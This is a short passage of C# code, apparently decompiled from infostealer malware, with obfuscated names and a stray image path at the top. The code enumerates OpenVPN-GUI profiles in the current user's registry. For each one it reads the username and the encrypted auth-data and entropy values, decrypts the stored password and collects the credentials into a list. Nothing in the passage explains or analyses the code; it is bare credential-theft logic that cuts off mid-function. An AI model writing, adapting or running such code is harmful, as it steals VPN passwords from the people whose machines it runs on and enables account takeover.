 {
try
{
if (Registry.CurrentUser.OpenSubKey("Software\\OpenVPN-GUI\\configs", true) == null)
{
return list;
}
}
catch
{
return list;
}
RegistryKey registryKey = Registry.CurrentUser.OpenSubKey("Software\\OpenVPN-GUI\\configs", true);
string[] subKeyNames = registryKey.GetSubKeyNames();
foreach (string text in subKeyNames)
{
try
{
RegistryKey registryKey2 = Registry.CurrentUser.OpenSubKey("Software\\OpenVPN-GUI\\configs\\" + text, true);
string @string = Encoding.Unicode.GetString((byte[])registryKey2.GetValue("username"));
byte[] byte_ = (byte[])registryKey2.GetValue("auth-data");
byte[] array2 = (byte[])registryKey2.GetValue("entropy");
Array.Resize<byte>(ref array2, array2.Length - 1);
string je6wBJrZ = NNaLUIuTneo.G9Ms30(byte_, array2);
list.Add(new BoR
{
String_1 = NNaLUIuTneo.smethod_0(text),
cabWJg6 = @string,
Je6wBJrZ = je6wBJrZ,
String_0 = this.Xtn
});